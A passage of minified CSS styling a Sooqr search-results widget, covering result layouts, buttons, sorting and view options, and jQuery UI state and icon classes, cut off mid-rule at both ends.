ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem:hover{background:-moz-linear-gradient(center top,#FFFFFF,#F8F8F8) repeat scroll 0 0 transparent;border-color:#E2E2E2}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results div.sqr-resultItem:hover a.sqr-button{background-color:#0e5b7d}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-out-of-view{width:450px;padding:1em;border:1px solid #ccc;text-align:center}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-out-of-view a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-out-of-view a:link,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-out-of-view a:visited,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-out-of-view a:hover{color:#000}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-out-of-view a:hover{text-decoration:underline}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile{line-height:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile .sqr-options,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile .sqr-sort,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile .sooqrSearchMobileTabs{line-height:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-resultItem{border-bottom:1px solid #ebebeb}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-left{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right{margin:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right .sqr-text{float:left;width:73%;margin-right:5%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right .sqr-text h3{font-size:16px;color:#747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right .sqr-text div.sqr-subtitle{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right div.sqr-order{float:right;padding-left:0;width:22%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right div.sqr-price{font-size:18px;line-height:21px;text-align:center}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right div.sqr-price.sqr-normal-price{font-size:15px;line-height:15px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-list div.sqr-right .sqr-button{font-size:14px;width:133px;height:28px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid{padding:0 10px;background:#fff;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-resultItem{border:1px solid transparent;border-bottom-color:#ddd;width:31%;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:0 1 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between;padding:15px;margin:1%;text-align:center;overflow:unset!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-resultItem:hover{border-color:#ddd;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.1);box-shadow:0 0 6px 0 rgba(0,0,0,.1)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-left{float:none!important;width:auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-left div.sqr-image{width:140px;height:140px;float:none;margin:0 auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right{float:none!important;margin:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right .sqr-text{float:none!important;width:auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right .sqr-text h3{font-size:12px;margin:5px 0;color:#000;min-height:5.8em;text-align:left;font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right .sqr-text div.sqr-description{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right .sqr-text div.sqr-subtitle{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right div.sqr-order{display:block;height:80px;width:auto;position:relative;min-height:80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right div.sqr-price{font-size:16px;line-height:32px;text-align:center}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right div.sqr-price.sqr-discount-price{line-height:34px;clear:none;padding-left:10px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right div.sqr-price.sqr-normal-price{font-size:12px;line-height:32px;float:left;clear:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-grid div.sqr-right .sqr-button{width:100%;font-size:12px;position:absolute;bottom:10px;left:0;right:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem{border-bottom:1px solid #ebebeb;position:relative;min-height:140px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-resultItem:hover{background-color:#f5f5f5}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-left{width:120px;position:absolute;left:10px;top:10px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-left div.sqr-image{text-align:center;float:left!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-left div.sqr-image img{max-width:120px;max-height:120px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right{margin:0 0 0 130px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right .sqr-text{float:left!important;width:60%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right .sqr-text h3{font-size:18px;color:#747474;font-weight:700;margin:0 0 4px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right .sqr-text div.sqr-description{line-height:1.5;max-height:40px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right .sqr-text div.sqr-subtitle{font-weight:700;margin:0;padding:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right .sqr-text div.sqr-subtitle label{font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right div.sqr-order{float:right;width:40%;padding:0 0 0 10px;text-align:right;height:120px;position:relative}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right div.sqr-order div.sqr-price{font-size:20px;text-align:right;display:block;line-height:1.5;float:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right div.sqr-order div.sqr-price .sqr-normal-price{font-size:16px;line-height:1.5}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-results.sqr-detail div.sqr-right div.sqr-order .sqr-button{padding:1px 8px;float:none;position:absolute;bottom:0;right:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-closeButton{cursor:pointer;float:right;padding:7px 30px 7px 12px;color:#fff;background:#9d9d9d url(../../../global/image/v4/close_icon.png) right center no-repeat;background-position:right 10px center;background-size:13px auto;border-radius:4px;font-weight:700;text-transform:capitalize;border:0;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;line-height:normal}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-closeButton:hover{background-color:#818181}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-mobile-bottom-button{cursor:pointer;padding:7px 30px 7px 12px;color:#fff;border-radius:4px;font-weight:700;text-transform:capitalize;border:0;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;line-height:normal;position:fixed;bottom:36px;z-index:1;height:60px;width:60px;display:none;-webkit-box-shadow:0 4px 9px 1px rgba(0,0,0,.14);-moz-box-shadow:0 4px 9px 1px rgba(0,0,0,.14);box-shadow:0 4px 9px 1px rgba(0,0,0,.14)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-mobile-bottom-close-button{background:#9d9d9d url(../../../global/image/v4/close_icon.png) right center no-repeat;background-position:17px 18px;left:20px;background-size:26px 22px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sqr-mobile-bottom-up-button{background:#08a34b url(../../../global/image/v4/arrow_icon.png) right center no-repeat;background-position:17px 18px;right:20px;background-size:26px 22px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom div.sqr-content{margin:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom div.sqr-content h2{margin-bottom:.5em;color:#747474;font-size:22px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom div.sqr-content p{font-size:12px;line-height:1.5em;margin-bottom:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom div.sqr-content a.sqr-back-link{font-size:14px;font-weight:700;background-color:#158DC2;background-image:url(../../../global/image/v4/bg_button.png);background-position:left top;background-repeat:repeat-x;border:1px solid #158DC2;color:#fff;display:inline-block;line-height:28px;padding:0 1em;margin:1em 0;text-align:center;text-decoration:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-options{padding:5px 10px 5px 15px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results{width:50%;margin:0 auto;margin-top:10em;background:#fff;padding:20px;border:1px solid #E5E5E5;border-radius:5px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results h1,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results p{text-align:center}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results p:last-child{margin-top:2em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results h1{color:#747474;font-weight:700;font-size:150%;margin:0 0 1em 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrCustom .sqr-content.sqr-no-results a.sqr-back-button{background-color:#747474;color:#fff;padding:.8em .5em;border-radius:5px;margin-top:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 a.sqr-moreResults,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sqr-moreResultsLoader{clear:both;text-align:center;text-decoration:none;padding:20px 0;display:block;color:#747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 a.sqr-moreResults:hover{text-decoration:underline;color:#414141}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sqr-moreResultsLoader{display:none;background:url(../../../global/image/v4/results_loader.gif) no-repeat 30% center}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options{background:#f9f9f9;border-bottom:1px solid #dadada;padding:5px 10px 5px 15px;display:inline-block;width:100%;-webkit-border-radius:0 4px 0 0;border-radius:0 4px 0 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-sort,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-sort{padding:0;float:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-sort label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-sort label{float:left;margin-right:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-views label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views label{float:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-views ul,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views ul{margin:4px 0 0 0;padding:0;float:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-views ul li,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views ul li{list-style-type:none;float:left;font-size:0;color:transparent;width:21px;height:21px;margin-right:15px;background-color:#898989;cursor:pointer;background-size:21px auto;background-repeat:no-repeat}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-views ul li.sqr-active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views ul li.sqr-active{background-color:#747474;cursor:default}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-views ul li.sqr-grid,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views ul li.sqr-grid{background-image:url(../../../global/image/v4/bg_view_grid.png)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-views ul li.sqr-detail,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views ul li.sqr-detail{background-image:url(../../../global/image/v4/bg_view_detail.png)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options div.sqr-views ul li.sqr-list,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options div.sqr-views ul li.sqr-list{background-image:url(../../../global/image/v4/bg_view_list.png)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchResultsContainer div.sooqrSearchResults div.sqr-options.sqr-fixed,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchOptionsMobile div.sqr-options.sqr-fixed{position:fixed;top:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-helper-hidden{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-helper-hidden-accessible{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-helper-clearfix{display:inline-block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 * html .ui-helper-clearfix{height:1%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-helper-clearfix{display:block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-disabled{cursor:default!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget .ui-widget{font-size:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget input,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget select,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget textarea,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content{border:1px solid #ddd;background:#eee;color:#333}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content a{color:#333}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header{border:1px solid #e78f08;background:#f6a828;color:#fff;font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header a{color:#fff}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-default,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-default,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-default{border:1px solid #ccc;background:#f6f6f6;font-weight:700;color:#1c94c4}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-default a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-default a:link,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-default a:visited{color:#1c94c4;text-decoration:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-hover,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-focus,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-focus,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-focus{border:1px solid #fbcb09;background:#fdf5ce;font-weight:700;color:#c77405}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-hover a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-hover a:hover{color:#c77405;text-decoration:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-active,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-active{border:1px solid #fbd850;background:#fff;font-weight:700;color:#eb8f00}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-active a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-active a:link,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-active a:visited{color:#eb8f00;text-decoration:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget :active{outline:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-highlight,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-highlight,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c;color:#363636}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-highlight a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-highlight a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-highlight a{color:#363636}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-error,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-error,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900;color:#fff}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-error a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-error a,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-error a{color:#fff}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-error-text,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-error-text,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-error-text{color:#fff}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-priority-primary,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-priority-primary,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-priority-primary{font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-priority-secondary,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-priority-secondary,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-state-disabled,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-content .ui-state-disabled,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon{width:16px;height:16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-1-n{background-position:0 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-1-ne{background-position:-16px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-1-e{background-position:-32px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-1-se{background-position:-48px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-1-s{background-position:-64px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-1-sw{background-position:-80px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-1-w{background-position:-96px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-1-nw{background-position:-112px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-2-n-s{background-position:-128px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-carat-2-e-w{background-position:-144px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-1-n{background-position:0 -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-1-ne{background-position:-16px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-1-e{background-position:-32px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-1-se{background-position:-48px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-1-s{background-position:-64px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-1-sw{background-position:-80px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-1-w{background-position:-96px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-1-nw{background-position:-112px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-2-n-s{background-position:-128px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-triangle-2-e-w{background-position:-144px -16px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-1-n{background-position:0 -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-1-ne{background-position:-16px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-1-e{background-position:-32px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-1-se{background-position:-48px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-1-s{background-position:-64px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-1-sw{background-position:-80px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-1-w{background-position:-96px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-1-nw{background-position:-112px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-2-n-s{background-position:-128px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-2-e-w{background-position:-160px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-2-se-nw{background-position:-176px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowstop-1-n{background-position:-192px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowstop-1-e{background-position:-208px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 